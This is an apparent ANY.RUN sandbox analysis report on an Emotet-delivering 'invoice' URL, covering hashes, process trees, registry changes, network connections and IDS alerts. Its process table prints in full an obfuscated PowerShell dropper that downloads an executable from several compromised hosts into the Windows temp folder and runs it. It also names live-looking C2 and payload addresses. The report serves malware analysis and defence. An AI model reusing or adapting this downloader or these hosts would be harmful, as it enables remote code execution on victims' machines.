
| URL: | http://www.rosero.co/xerox/Invoice/FwPs-Lwi_fZ-M9T |
| Full analysis: | https://app.any.run/tasks/21e7a754-2f3f-4c0f-91cd-b9c8c570fb4f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 18, 2019, 19:31:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F1D7D3E66784A04134B8F58805A289C4 |
| SHA1: | D6F714C5048E94582FC1981EA16BDD97E8346DE8 |
| SHA256: | 724C502BFA7403318A227D475B90B317C3EB71B9C44399BCE95DF52ED9AC9D16 |
| SSDEEP: | 3:N1KJS4aW1gAXGaMGA4S116an:Cc4aW1gyGHGA4S116a |

MALICIOUS
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2276)
Application was dropped or rewritten from another process
- 195.exe (PID: 3660)
- 195.exe (PID: 2848)
- wabmetagen.exe (PID: 3836)
- wabmetagen.exe (PID: 2600)
Downloads executable files from the Internet
- powershell.exe (PID: 2276)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3292)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3292)
Executes PowerShell scripts
- cmd.exe (PID: 3456)
Emotet process was detected
- wabmetagen.exe (PID: 3836)
SUSPICIOUS
Application launched itself
- 195.exe (PID: 3660)
- WINWORD.EXE (PID: 3292)
- wabmetagen.exe (PID: 3836)
Starts Microsoft Office Application
- chrome.exe (PID: 2996)
- WINWORD.EXE (PID: 3292)
Creates files in the user directory
- powershell.exe (PID: 2276)
Creates files in the Windows directory
- powershell.exe (PID: 2276)
Executable content was dropped or overwritten
- powershell.exe (PID: 2276)
- 195.exe (PID: 2848)
Starts itself from another location
- 195.exe (PID: 2848)
INFO
Reads Internet Cache Settings
- chrome.exe (PID: 2996)
Creates files in the user directory
- chrome.exe (PID: 2996)
- WINWORD.EXE (PID: 3292)
Application launched itself
- chrome.exe (PID: 2996)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3292)
- WINWORD.EXE (PID: 2708)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
16
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=880,15711921451958387943,14411485918852507715,131072 --enable-features=PasswordImport --disable-gpu-sandbox --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=82A6BE845179A0F279F06F5FF4A76EA6 --mojo-platform-channel-handle=3920 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2276 | powershell $K5My4u = '$DrGHIly0c = new-obj0-10361093520ect -com0-10361093520obj0-10361093520ect wsc0-10361093520ript.she0-10361093520ll;$vh576j = new-object sys0-10361093520tem.net.web0-10361093520client;$xjFdD5Yz = new-object random;$GLC65c = \"0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://ishqekamil.com/ciY34zeKn3d,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://cvlancer.com/CWvd8iMnLfj9C,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://aucklandluxuryrealestatelistings.com/pHXewgm3qzll_3L,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://nosomosgenios.com/cCZThGY1_wVKtkj23V,0-10361093520h0-10361093520t0-10361093520t0-10361093520p0-10361093520://2647403-1.web-hosting.es/blMc65Xgegv_YFDyjpRH\".spl0-10361093520it(\",\");$AvhcBOm = $xjFdD5Yz.nex0-10361093520t(1, 65536);$jauHDgE9o = \"c:\win0-10361093520dows\tem0-10361093520p\195.ex0-10361093520e\";for0-10361093520each($SGKszWC in $GLC65c){try{$vh576j.dow0-10361093520nlo0-10361093520adf0-10361093520ile($SGKszWC.ToS0-10361093520tring(), $jauHDgE9o);sta0-10361093520rt-pro0-10361093520cess $jauHDgE9o;break;}catch{}}'.replace('0-10361093520', $gZLbtF);$vaWgt0dZG = '';iex($K5My4u); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2500 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=880,15711921451958387943,14411485918852507715,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=BB70E2AFDE91C9CAB7267C764732519E --mojo-platform-channel-handle=772 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2600 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: EFS UI Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713- Modules
| |||||||||||||||
| 2708 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2784 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=880,15711921451958387943,14411485918852507715,131072 --enable-features=PasswordImport --service-pipe-token=0CF2AC52FD55C275D6739839AA32877D --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=0CF2AC52FD55C275D6739839AA32877D --renderer-client-id=4 --mojo-platform-channel-handle=1872 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2848 | "C:\windows\temp\195.exe" | C:\windows\temp\195.exe | 195.exe | ||||||||||||
User: admin Company: Microsoft Corporatio Integrity Level: MEDIUM Description: EFS UI Application Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713- Modules
| |||||||||||||||
| 2936 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=3000 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2996 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://www.rosero.co/xerox/Invoice/FwPs-Lwi_fZ-M9T | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 3180 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=880,15711921451958387943,14411485918852507715,131072 --enable-features=PasswordImport --service-pipe-token=51FCC4DE1B02732CF48AF41457A4022A --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=51FCC4DE1B02732CF48AF41457A4022A --renderer-client-id=3 --mojo-platform-channel-handle=2096 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
Total events
3 038
Read events
2 494
Write events
530
Delete events
14
Modification events
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2936) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2996-13194991904896125 |
Value: 259 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3516-13180984670829101 |
Value: 0 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2996-13194991904896125 |
Value: 259 | |||
| (PID) Process: | (2996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
15
Text files
51
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\a20503db-345c-43d7-89ca-d3d2c1acdaa2.tmp | — | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Service Worker\Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\d7b4c011-4e48-4aa6-bba7-6b53979f7e57.tmp | — | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF246b0f.TMP | text | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF246b1e.TMP | text | |
MD5:— | SHA256:— | |||
| 2996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||

| 2996 | chrome.exe | C:\Users\admin\Downloads\ACC377683025348741.doc.crdownload | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
11
DNS requests
7
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2600 | wabmetagen.exe | GET | — | 70.184.86.103:8080 | http://70.184.86.103:8080/ | US | — | — | malicious |
2996 | chrome.exe | GET | 301 | 192.186.243.102:80 | http://www.rosero.co/xerox/Invoice/FwPs-Lwi_fZ-M9T | US | html | 259 b | unknown |
2996 | chrome.exe | GET | 200 | 192.186.243.102:80 | http://www.rosero.co/xerox/Invoice/FwPs-Lwi_fZ-M9T/ | US | document | 132 Kb | unknown |
2276 | powershell.exe | GET | 301 | 162.144.57.226:80 | http://ishqekamil.com/ciY34zeKn3d | US | html | 358 b | suspicious |
2276 | powershell.exe | GET | 200 | 162.144.57.226:80 | http://ishqekamil.com/ciY34zeKn3d/ | US | executable | 152 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2996 | chrome.exe | 172.217.22.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2996 | chrome.exe | 192.186.243.102:80 | www.rosero.co | GoDaddy.com, LLC | US | unknown |
2996 | chrome.exe | 216.58.207.67:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2996 | chrome.exe | 216.58.207.45:443 | accounts.google.com | Google Inc. | US | whitelisted |
2996 | chrome.exe | 172.217.16.142:443 | clients4.google.com | Google Inc. | US | whitelisted |
2996 | chrome.exe | 172.217.16.131:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2600 | wabmetagen.exe | 70.184.86.103:8080 | — | Cox Communications Inc. | US | malicious |
2276 | powershell.exe | 162.144.57.226:80 | ishqekamil.com | Unified Layer | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.gstatic.com |
| whitelisted |
www.rosero.co |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
clients4.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
ishqekamil.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2276 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2276 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2276 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |